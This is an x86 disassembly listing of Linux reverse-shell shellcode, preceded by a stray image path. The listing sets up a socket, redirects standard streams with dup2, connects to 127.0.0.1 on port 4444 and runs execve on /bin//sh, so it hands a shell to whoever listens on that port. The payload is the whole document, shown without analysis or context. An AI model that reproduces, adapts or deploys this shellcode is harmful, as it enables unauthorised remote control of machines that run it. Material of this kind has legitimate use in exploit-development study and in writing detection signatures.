 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 687F000001 push dword 0x100007f
0x0041701d 680200115C push dword 0x5c110002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve